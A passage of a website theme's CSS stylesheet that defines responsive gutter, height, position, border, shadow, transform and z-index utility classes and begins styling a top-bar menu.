    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-md-40 > .col,
  .gutter-md-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-md-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-md-50 > .col,
  .gutter-md-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 992px) {
  .gutter-lg-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-lg-10 > .col,
  .gutter-lg-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-lg-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-lg-20 > .col,
  .gutter-lg-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-lg-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-lg-30 > .col,
  .gutter-lg-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-lg-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-lg-40 > .col,
  .gutter-lg-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-lg-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-lg-50 > .col,
  .gutter-lg-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .gutter-xl-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-xl-10 > .col,
  .gutter-xl-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-xl-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-xl-20 > .col,
  .gutter-xl-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-xl-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-xl-30 > .col,
  .gutter-xl-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-xl-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-xl-40 > .col,
  .gutter-xl-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-xl-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-xl-50 > .col,
  .gutter-xl-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

@media (min-width: 1400px) {
  .gutter-xxl-10 {
    margin-right: -5px;
    margin-left: -5px;
    margin-bottom: -10px;
  }
  .gutter-xxl-10 > .col,
  .gutter-xxl-10 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
  }
  .gutter-xxl-20 {
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: -20px;
  }
  .gutter-xxl-20 > .col,
  .gutter-xxl-20 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
  }
  .gutter-xxl-30 {
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: -30px;
  }
  .gutter-xxl-30 > .col,
  .gutter-xxl-30 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 30px;
  }
  .gutter-xxl-40 {
    margin-right: -20px;
    margin-left: -20px;
    margin-bottom: -40px;
  }
  .gutter-xxl-40 > .col,
  .gutter-xxl-40 > [class*="col-"] {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 40px;
  }
  .gutter-xxl-50 {
    margin-right: -25px;
    margin-left: -25px;
    margin-bottom: -50px;
  }
  .gutter-xxl-50 > .col,
  .gutter-xxl-50 > [class*="col-"] {
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 50px;
  }
}

/* ----------------------------------------------------------------
	col-mb-classes & Bootstrap Utility Classes: Extended
-----------------------------------------------------------------*/
.col-mb-30 {
  margin-bottom: -30px;
}

.col-mb-30 > .col,
.col-mb-30 > [class*="col-"] {
  padding-bottom: 30px;
}

.col-mb-50 {
  margin-bottom: -50px;
}

.col-mb-50 > .col,
.col-mb-50 > [class*="col-"] {
  padding-bottom: 50px;
}

.col-mb-80 {
  margin-bottom: -80px;
}

.col-mb-80 > .col,
.col-mb-80 > [class*="col-"] {
  padding-bottom: 80px;
}

@media (min-width: 576px) {
  .col-mb-sm-30 {
    margin-bottom: -30px;
  }
  .col-mb-sm-30 > .col,
  .col-mb-sm-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-sm-50 {
    margin-bottom: -50px;
  }
  .col-mb-sm-50 > .col,
  .col-mb-sm-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-sm-80 {
    margin-bottom: -80px;
  }
  .col-mb-sm-80 > .col,
  .col-mb-sm-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .col-mb-md-30 {
    margin-bottom: -30px;
  }
  .col-mb-md-30 > .col,
  .col-mb-md-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-md-50 {
    margin-bottom: -50px;
  }
  .col-mb-md-50 > .col,
  .col-mb-md-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-md-80 {
    margin-bottom: -80px;
  }
  .col-mb-md-80 > .col,
  .col-mb-md-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 992px) {
  .col-mb-lg-30 {
    margin-bottom: -30px;
  }
  .col-mb-lg-30 > .col,
  .col-mb-lg-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-lg-50 {
    margin-bottom: -50px;
  }
  .col-mb-lg-50 > .col,
  .col-mb-lg-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-lg-80 {
    margin-bottom: -80px;
  }
  .col-mb-lg-80 > .col,
  .col-mb-lg-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 1200px) {
  .col-mb-xl-30 {
    margin-bottom: -30px;
  }
  .col-mb-xl-30 > .col,
  .col-mb-xl-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-xl-50 {
    margin-bottom: -50px;
  }
  .col-mb-xl-50 > .col,
  .col-mb-xl-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-xl-80 {
    margin-bottom: -80px;
  }
  .col-mb-xl-80 > .col,
  .col-mb-xl-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

@media (min-width: 1400px) {
  .col-mb-xxl-30 {
    margin-bottom: -30px;
  }
  .col-mb-xxl-30 > .col,
  .col-mb-xxl-30 > [class*="col-"] {
    padding-bottom: 30px;
  }
  .col-mb-xxl-50 {
    margin-bottom: -50px;
  }
  .col-mb-xxl-50 > .col,
  .col-mb-xxl-50 > [class*="col-"] {
    padding-bottom: 50px;
  }
  .col-mb-xxl-80 {
    margin-bottom: -80px;
  }
  .col-mb-xxl-80 > .col,
  .col-mb-xxl-80 > [class*="col-"] {
    padding-bottom: 80px;
  }
}

/* ----------------------------------------------------------------
	Height Utility Classes
-----------------------------------------------------------------*/
.min-vh-100 {
  min-height: 100vh !important;
}

.vh-100 {
  height: 100vh !important;
}

.max-vh-100 {
  max-height: 100vh !important;
}

.h-100 {
  height: 100% !important;
}

.min-vh-75 {
  min-height: 75vh !important;
}

.vh-75 {
  height: 75vh !important;
}

.max-vh-75 {
  max-height: 75vh !important;
}

.h-75 {
  height: 75% !important;
}

.min-vh-60 {
  min-height: 60vh !important;
}

.vh-60 {
  height: 60vh !important;
}

.max-vh-60 {
  max-height: 60vh !important;
}

.h-60 {
  height: 60% !important;
}

.min-vh-50 {
  min-height: 50vh !important;
}

.vh-50 {
  height: 50vh !important;
}

.max-vh-50 {
  max-height: 50vh !important;
}

.h-50 {
  height: 50% !important;
}

.min-vh-40 {
  min-height: 40vh !important;
}

.vh-40 {
  height: 40vh !important;
}

.max-vh-40 {
  max-height: 40vh !important;
}

.h-40 {
  height: 40% !important;
}

.min-vh-25 {
  min-height: 25vh !important;
}

.vh-25 {
  height: 25vh !important;
}

.max-vh-25 {
  max-height: 25vh !important;
}

.h-25 {
  height: 25% !important;
}

.min-vh-0 {
  min-height: 0vh !important;
}

.vh-0 {
  height: 0vh !important;
}

.max-vh-0 {
  max-height: 0vh !important;
}

.h-0 {
  height: 0% !important;
}

.max-vh-none {
  max-height: none !important;
}

.h-auto {
  height: auto !important;
}

@media (min-width: 576px) {
  .min-vh-sm-100 {
    min-height: 100vh !important;
  }
  .vh-sm-100 {
    height: 100vh !important;
  }
  .max-vh-sm-100 {
    max-height: 100vh !important;
  }
  .h-sm-100 {
    height: 100% !important;
  }
  .min-vh-sm-75 {
    min-height: 75vh !important;
  }
  .vh-sm-75 {
    height: 75vh !important;
  }
  .max-vh-sm-75 {
    max-height: 75vh !important;
  }
  .h-sm-75 {
    height: 75% !important;
  }
  .min-vh-sm-60 {
    min-height: 60vh !important;
  }
  .vh-sm-60 {
    height: 60vh !important;
  }
  .max-vh-sm-60 {
    max-height: 60vh !important;
  }
  .h-sm-60 {
    height: 60% !important;
  }
  .min-vh-sm-50 {
    min-height: 50vh !important;
  }
  .vh-sm-50 {
    height: 50vh !important;
  }
  .max-vh-sm-50 {
    max-height: 50vh !important;
  }
  .h-sm-50 {
    height: 50% !important;
  }
  .min-vh-sm-40 {
    min-height: 40vh !important;
  }
  .vh-sm-40 {
    height: 40vh !important;
  }
  .max-vh-sm-40 {
    max-height: 40vh !important;
  }
  .h-sm-40 {
    height: 40% !important;
  }
  .min-vh-sm-25 {
    min-height: 25vh !important;
  }
  .vh-sm-25 {
    height: 25vh !important;
  }
  .max-vh-sm-25 {
    max-height: 25vh !important;
  }
  .h-sm-25 {
    height: 25% !important;
  }
  .min-vh-sm-0 {
    min-height: 0vh !important;
  }
  .vh-sm-0 {
    height: 0vh !important;
  }
  .max-vh-sm-0 {
    max-height: 0vh !important;
  }
  .h-sm-0 {
    height: 0% !important;
  }
  .max-vh-sm-none {
    max-height: none !important;
  }
  .h-sm-auto {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .min-vh-md-100 {
    min-height: 100vh !important;
  }
  .vh-md-100 {
    height: 100vh !important;
  }
  .max-vh-md-100 {
    max-height: 100vh !important;
  }
  .h-md-100 {
    height: 100% !important;
  }
  .min-vh-md-75 {
    min-height: 75vh !important;
  }
  .vh-md-75 {
    height: 75vh !important;
  }
  .max-vh-md-75 {
    max-height: 75vh !important;
  }
  .h-md-75 {
    height: 75% !important;
  }
  .min-vh-md-60 {
    min-height: 60vh !important;
  }
  .vh-md-60 {
    height: 60vh !important;
  }
  .max-vh-md-60 {
    max-height: 60vh !important;
  }
  .h-md-60 {
    height: 60% !important;
  }
  .min-vh-md-50 {
    min-height: 50vh !important;
  }
  .vh-md-50 {
    height: 50vh !important;
  }
  .max-vh-md-50 {
    max-height: 50vh !important;
  }
  .h-md-50 {
    height: 50% !important;
  }
  .min-vh-md-40 {
    min-height: 40vh !important;
  }
  .vh-md-40 {
    height: 40vh !important;
  }
  .max-vh-md-40 {
    max-height: 40vh !important;
  }
  .h-md-40 {
    height: 40% !important;
  }
  .min-vh-md-25 {
    min-height: 25vh !important;
  }
  .vh-md-25 {
    height: 25vh !important;
  }
  .max-vh-md-25 {
    max-height: 25vh !important;
  }
  .h-md-25 {
    height: 25% !important;
  }
  .min-vh-md-0 {
    min-height: 0vh !important;
  }
  .vh-md-0 {
    height: 0vh !important;
  }
  .max-vh-md-0 {
    max-height: 0vh !important;
  }
  .h-md-0 {
    height: 0% !important;
  }
  .max-vh-md-none {
    max-height: none !important;
  }
  .h-md-auto {
    height: auto !important;
  }
}

@media (min-width: 992px) {
  .min-vh-lg-100 {
    min-height: 100vh !important;
  }
  .vh-lg-100 {
    height: 100vh !important;
  }
  .max-vh-lg-100 {
    max-height: 100vh !important;
  }
  .h-lg-100 {
    height: 100% !important;
  }
  .min-vh-lg-75 {
    min-height: 75vh !important;
  }
  .vh-lg-75 {
    height: 75vh !important;
  }
  .max-vh-lg-75 {
    max-height: 75vh !important;
  }
  .h-lg-75 {
    height: 75% !important;
  }
  .min-vh-lg-60 {
    min-height: 60vh !important;
  }
  .vh-lg-60 {
    height: 60vh !important;
  }
  .max-vh-lg-60 {
    max-height: 60vh !important;
  }
  .h-lg-60 {
    height: 60% !important;
  }
  .min-vh-lg-50 {
    min-height: 50vh !important;
  }
  .vh-lg-50 {
    height: 50vh !important;
  }
  .max-vh-lg-50 {
    max-height: 50vh !important;
  }
  .h-lg-50 {
    height: 50% !important;
  }
  .min-vh-lg-40 {
    min-height: 40vh !important;
  }
  .vh-lg-40 {
    height: 40vh !important;
  }
  .max-vh-lg-40 {
    max-height: 40vh !important;
  }
  .h-lg-40 {
    height: 40% !important;
  }
  .min-vh-lg-25 {
    min-height: 25vh !important;
  }
  .vh-lg-25 {
    height: 25vh !important;
  }
  .max-vh-lg-25 {
    max-height: 25vh !important;
  }
  .h-lg-25 {
    height: 25% !important;
  }
  .min-vh-lg-0 {
    min-height: 0vh !important;
  }
  .vh-lg-0 {
    height: 0vh !important;
  }
  .max-vh-lg-0 {
    max-height: 0vh !important;
  }
  .h-lg-0 {
    height: 0% !important;
  }
  .max-vh-lg-none {
    max-height: none !important;
  }
  .h-lg-auto {
    height: auto !important;
  }
}

@media (min-width: 1200px) {
  .min-vh-xl-100 {
    min-height: 100vh !important;
  }
  .vh-xl-100 {
    height: 100vh !important;
  }
  .max-vh-xl-100 {
    max-height: 100vh !important;
  }
  .h-xl-100 {
    height: 100% !important;
  }
  .min-vh-xl-75 {
    min-height: 75vh !important;
  }
  .vh-xl-75 {
    height: 75vh !important;
  }
  .max-vh-xl-75 {
    max-height: 75vh !important;
  }
  .h-xl-75 {
    height: 75% !important;
  }
  .min-vh-xl-60 {
    min-height: 60vh !important;
  }
  .vh-xl-60 {
    height: 60vh !important;
  }
  .max-vh-xl-60 {
    max-height: 60vh !important;
  }
  .h-xl-60 {
    height: 60% !important;
  }
  .min-vh-xl-50 {
    min-height: 50vh !important;
  }
  .vh-xl-50 {
    height: 50vh !important;
  }
  .max-vh-xl-50 {
    max-height: 50vh !important;
  }
  .h-xl-50 {
    height: 50% !important;
  }
  .min-vh-xl-40 {
    min-height: 40vh !important;
  }
  .vh-xl-40 {
    height: 40vh !important;
  }
  .max-vh-xl-40 {
    max-height: 40vh !important;
  }
  .h-xl-40 {
    height: 40% !important;
  }
  .min-vh-xl-25 {
    min-height: 25vh !important;
  }
  .vh-xl-25 {
    height: 25vh !important;
  }
  .max-vh-xl-25 {
    max-height: 25vh !important;
  }
  .h-xl-25 {
    height: 25% !important;
  }
  .min-vh-xl-0 {
    min-height: 0vh !important;
  }
  .vh-xl-0 {
    height: 0vh !important;
  }
  .max-vh-xl-0 {
    max-height: 0vh !important;
  }
  .h-xl-0 {
    height: 0% !important;
  }
  .max-vh-xl-none {
    max-height: none !important;
  }
  .h-xl-auto {
    height: auto !important;
  }
}

@media (min-width: 1400px) {
  .min-vh-xxl-100 {
    min-height: 100vh !important;
  }
  .vh-xxl-100 {
    height: 100vh !important;
  }
  .max-vh-xxl-100 {
    max-height: 100vh !important;
  }
  .h-xxl-100 {
    height: 100% !important;
  }
  .min-vh-xxl-75 {
    min-height: 75vh !important;
  }
  .vh-xxl-75 {
    height: 75vh !important;
  }
  .max-vh-xxl-75 {
    max-height: 75vh !important;
  }
  .h-xxl-75 {
    height: 75% !important;
  }
  .min-vh-xxl-60 {
    min-height: 60vh !important;
  }
  .vh-xxl-60 {
    height: 60vh !important;
  }
  .max-vh-xxl-60 {
    max-height: 60vh !important;
  }
  .h-xxl-60 {
    height: 60% !important;
  }
  .min-vh-xxl-50 {
    min-height: 50vh !important;
  }
  .vh-xxl-50 {
    height: 50vh !important;
  }
  .max-vh-xxl-50 {
    max-height: 50vh !important;
  }
  .h-xxl-50 {
    height: 50% !important;
  }
  .min-vh-xxl-40 {
    min-height: 40vh !important;
  }
  .vh-xxl-40 {
    height: 40vh !important;
  }
  .max-vh-xxl-40 {
    max-height: 40vh !important;
  }
  .h-xxl-40 {
    height: 40% !important;
  }
  .min-vh-xxl-25 {
    min-height: 25vh !important;
  }
  .vh-xxl-25 {
    height: 25vh !important;
  }
  .max-vh-xxl-25 {
    max-height: 25vh !important;
  }
  .h-xxl-25 {
    height: 25% !important;
  }
  .min-vh-xxl-0 {
    min-height: 0vh !important;
  }
  .vh-xxl-0 {
    height: 0vh !important;
  }
  .max-vh-xxl-0 {
    max-height: 0vh !important;
  }
  .h-xxl-0 {
    height: 0% !important;
  }
  .max-vh-xxl-none {
    max-height: none !important;
  }
  .h-xxl-auto {
    height: auto !important;
  }
}

/* ----------------------------------------------------------------
	Position Utility Classes: Extended
-----------------------------------------------------------------*/
.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

@media (min-width: 576px) {
  .position-sm-static {
    position: static !important;
  }
  .position-sm-relative {
    position: relative !important;
  }
  .position-sm-absolute {
    position: absolute !important;
  }
  .position-sm-fixed {
    position: fixed !important;
  }
  .position-sm-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 768px) {
  .position-md-static {
    position: static !important;
  }
  .position-md-relative {
    position: relative !important;
  }
  .position-md-absolute {
    position: absolute !important;
  }
  .position-md-fixed {
    position: fixed !important;
  }
  .position-md-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 992px) {
  .position-lg-static {
    position: static !important;
  }
  .position-lg-relative {
    position: relative !important;
  }
  .position-lg-absolute {
    position: absolute !important;
  }
  .position-lg-fixed {
    position: fixed !important;
  }
  .position-lg-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 1200px) {
  .position-xl-static {
    position: static !important;
  }
  .position-xl-relative {
    position: relative !important;
  }
  .position-xl-absolute {
    position: absolute !important;
  }
  .position-xl-fixed {
    position: fixed !important;
  }
  .position-xl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

@media (min-width: 1400px) {
  .position-xxl-static {
    position: static !important;
  }
  .position-xxl-relative {
    position: relative !important;
  }
  .position-xxl-absolute {
    position: absolute !important;
  }
  .position-xxl-fixed {
    position: fixed !important;
  }
  .position-xxl-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
}

/* ----------------------------------------------------------------
	Lazy Loading
-----------------------------------------------------------------*/
.lazy {
  opacity: 0;
}

.lazy:not(.initial) {
  -webkit-transition: opacity 1s;
  transition: opacity 1s;
}

.lazy.initial, .lazy-loaded, .lazy-error {
  opacity: 1;
}

img.lazy {
  max-width: 100%;
  height: auto;
}

img.lazy:not([src]) {
  visibility: hidden;
}

/* ----------------------------------------------------------------
	Borders
-----------------------------------------------------------------*/
.border-width-1,
.h-border-width-1:hover {
  border-width: 1px !important;
}

.border-width-2,
.h-border-width-2:hover {
  border-width: 2px !important;
}

.border-width-3,
.h-border-width-3:hover {
  border-width: 3px !important;
}

.border-width-4,
.h-border-width-4:hover {
  border-width: 4px !important;
}

.border-width-5,
.h-border-width-5:hover {
  border-width: 5px !important;
}

.border-width-6,
.h-border-width-6:hover {
  border-width: 6px !important;
}

.border-dotted {
  border-style: dotted !important;
}

.border-dashed {
  border-style: dashed !important;
}

.border-solid {
  border-style: solid !important;
}

.border-double {
  border-style: double !important;
}

.h-border-primary:hover {
  border-color: #0d6efd !important;
}

.h-border-secondary:hover {
  border-color: #6c757d !important;
}

.h-border-success:hover {
  border-color: #198754 !important;
}

.h-border-info:hover {
  border-color: #0dcaf0 !important;
}

.h-border-warning:hover {
  border-color: #ffc107 !important;
}

.h-border-danger:hover {
  border-color: #dc3545 !important;
}

.h-border-light:hover {
  border-color: #f8f9fa !important;
}

.h-border-dark:hover {
  border-color: #212529 !important;
}

.border-transparent,
.h-border-transparent:hover {
  border-color: transparent !important;
}

.border-default,
.h-border-default:hover {
  border-color: #EEE !important;
}

.dark.border-default,
.dark .border-default,
.dark.h-border-default:hover .dark .h-border-default:hover {
  border-color: rgba(255, 255, 255, 0.15) !important;
}

.border-ts {
  -webkit-transition: border 0.5s ease;
  transition: border 0.5s ease;
}

.rounded-xl {
  border-radius: 0.4rem !important;
}

.rounded-xxl {
  border-radius: 0.5rem !important;
}

.rounded-xxxl {
  border-radius: 0.5rem !important;
}

/* ----------------------------------------------------------------
	Max-width Utility Classes:
-----------------------------------------------------------------*/
.mw-xs {
  max-width: 38rem !important;
}

.mw-sm {
  max-width: 48rem !important;
}

.mw-md {
  max-width: 64rem !important;
}

.mw-lg {
  max-width: 80rem !important;
}

.mw-xl {
  max-width: 90rem !important;
}

.mw-xxl {
  max-width: 100rem !important;
}

/* ----------------------------------------------------------------
	Text Sizes Utility Classes:
-----------------------------------------------------------------*/
.text-size-xs {
  font-size: 0.875rem !important;
}

.text-size-sm {
  font-size: 1rem !important;
}

.text-size-md {
  font-size: 1.5rem !important;
}

.text-size-lg {
  font-size: 2rem !important;
}

.text-size-xl {
  font-size: calc(1rem + 2.25vw) !important;
}

.text-size-xxl {
  font-size: calc(1rem + 3.5vw) !important;
}

/* ----------------------------------------------------------------
	Square Sizes Utility Classes:
-----------------------------------------------------------------*/
.square-xs {
  width: 1rem !important;
  height: 1rem !important;
}

.square-sm {
  width: 2rem !important;
  height: 2rem !important;
}

.square-md {
  width: 4rem !important;
  height: 4rem !important;
}

.square-lg {
  width: 6rem !important;
  height: 6rem !important;
}

.square-xl {
  width: 8rem !important;
  height: 8rem !important;
}

/* ----------------------------------------------------------------
	Max-width Utility Classes:
-----------------------------------------------------------------*/
.align-wide-lg {
  margin-left: calc(50% - 480px) !important;
  margin-right: calc(50% - 480px) !important;
  max-width: 960px !important;
  width: 960px !important;
}

.align-wide-xl {
  margin-left: calc(50% - 570px) !important;
  margin-right: calc(50% - 570px) !important;
  max-width: 1140px !important;
  width: 1140px !important;
}

.align-wide-xxl {
  margin-left: calc(50% - 660px) !important;
  margin-right: calc(50% - 660px) !important;
  max-width: 1320px !important;
  width: 1320px !important;
}

@media (max-width: 575.98px) {
  .align-wide-lg,
  .align-wide-xl,
  .align-wide-xxl {
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
    max-width: 100vw !important;
    width: 100vw !important;
  }
}

.align-full {
  margin-left: calc(50% - 50vw) !important;
  margin-right: calc(50% - 50vw) !important;
  max-width: 100vw !important;
  width: 100vw !important;
}

@media (max-width: 575.98px) {
  .align-wide-lg,
  .align-wide-xl,
  .align-wide-xxl {
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
    max-width: 100vw !important;
    width: 100vw !important;
  }
}

/* ----------------------------------------------------------------
	Shadow
-----------------------------------------------------------------*/
.h-shadow-sm:hover {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.h-shadow:hover {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.h-shadow-lg:hover {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.h-shadow-none:hover {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.shadow-ts {
  -webkit-transition: box-shadow 0.5s ease;
  -webkit-transition: -webkit-box-shadow 0.5s ease;
  transition: -webkit-box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease, -webkit-box-shadow 0.5s ease;
}

.all-ts {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* ----------------------------------------------------------------
	translate
-----------------------------------------------------------------*/
.translate-y-sm,
.h-translate-y-sm:hover {
  -webkit-transform: translateY(-3px) !important;
          transform: translateY(-3px) !important;
}

.translate-y,
.h-translate-y:hover {
  -webkit-transform: translateY(-6px) !important;
          transform: translateY(-6px) !important;
}

.translate-y-lg,
.h-translate-y-lg:hover {
  -webkit-transform: translateY(-10px) !important;
          transform: translateY(-10px) !important;
}

.translate-x-sm,
.h-translate-x-sm:hover {
  -webkit-transform: translateX(-3px) !important;
          transform: translateX(-3px) !important;
}

.translate-x,
.h-translate-x:hover {
  -webkit-transform: translateX(-6px) !important;
          transform: translateX(-6px) !important;
}

.translate-x-lg,
.h-translate-x-lg:hover {
  -webkit-transform: translateX(-10px) !important;
          transform: translateX(-10px) !important;
}

.translate-x-n-sm,
.h-translate-x-n-sm:hover {
  -webkit-transform: translateX(3px) !important;
          transform: translateX(3px) !important;
}

.translate-x-n,
.h-translate-x-n:hover {
  -webkit-transform: translateX(6px) !important;
          transform: translateX(6px) !important;
}

.translate-x-n-lg,
.h-translate-x-n-lg:hover {
  -webkit-transform: translateX(10px) !important;
          transform: translateX(10px) !important;
}

.scale-sm,
.h-scale-sm:hover {
  -webkit-transform: scale(1.025) !important;
          transform: scale(1.025) !important;
}

.scale,
.h-scale:hover {
  -webkit-transform: scale(1.05) !important;
          transform: scale(1.05) !important;
}

.scale-lg,
.h-scale-lg:hover {
  -webkit-transform: scale(1.1) !important;
          transform: scale(1.1) !important;
}

.scale-n-sm,
.h-scale-n-sm:hover {
  -webkit-transform: scale(0.975) !important;
          transform: scale(0.975) !important;
}

.scale-n,
.h-scale-n:hover {
  -webkit-transform: scale(0.95) !important;
          transform: scale(0.95) !important;
}

.scale-n-lg,
.h-scale-n-lg:hover {
  -webkit-transform: scale(0.9) !important;
          transform: scale(0.9) !important;
}

.transform-ts {
  -webkit-transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* ----------------------------------------------------------------
	translate
-----------------------------------------------------------------*/
.z-0 {
  z-index: 0 !important;
}

.z-1 {
  z-index: 1 !important;
}

.z-2 {
  z-index: 2 !important;
}

.z-3 {
  z-index: 3 !important;
}

.z-4 {
  z-index: 4 !important;
}

.z-5 {
  z-index: 5 !important;
}

.z-6 {
  z-index: 6 !important;
}

.z-7 {
  z-index: 7 !important;
}

.z-8 {
  z-index: 8 !important;
}

.z-9 {
  z-index: 9 !important;
}

.z-10 {
  z-index: 10 !important;
}

.z-auto {
  z-index: auto !important;
}

/* ----------------------------------------------------------------

	topbar.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Top Bar
-----------------------------------------------------------------*/
#top-bar {
  position: relative;
  border-bottom: 1px solid var(--color-border-lighter);
  font-size: 0.815rem;
  background-color: var(--color-bg-white);
}

/* Top Links
---------------------------------*/
.top-links {
  position: relative;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex-positive: 0;
  flex-grow: 0;
  border-bottom: 1px solid var(--color-border-lighter);
}

@media (min-width: 768px) {
  .top-links {
    border-bottom: 0;
  }
}

.top-links-container {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  list-style: none;
  margin-bottom: 0;
}

.top-links-item {
  position: relative;
  border-left: 1px solid var(--color-border-lighter);
}

.top-links-item:first-child,
.top-links-sub-menu .top-links-item {
  border-left: 0 !important;
}

.top-links-item > a {
  display: block;
  padding: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
  color: #6f7c7c;
}

.top-links-item > a > i {
  vertical-align: top;
}

.top-links-item > a > i.icon-angle-down {
  margin: 0 0 0 5px !important;
}

.top-links-item > a > i:first-child {
  margin-right: 3px;
}

.top-links-item.full-icon > a > i {
  top: 2px;
  font-size: 0.875rem;
  margin: 0;
}

.top-links-item:hover {
  background-color: #EEE;
}

.top-links-sub-menu, .top-links-section {
  position: absolute;
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
  list-style: none;
  z-index: -1;
  line-height: 1.5;
  background: var(--color-bg-white);
  border: 0;
  top: 100%;
  left: -1px;
  width: 140px;
  margin-top: 10px;
  border: 1px solid var(--color-border-lighter);
  border-top: 1px solid var(--color-primary);
  -webkit-box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
  -webkit-transition: opacity .25s ease, margin .2s ease;
  transition: opacity .25s ease, margin .2s ease;
}

.top-links:not(.on-click) .top-links-item:hover > .top-links-sub-menu,
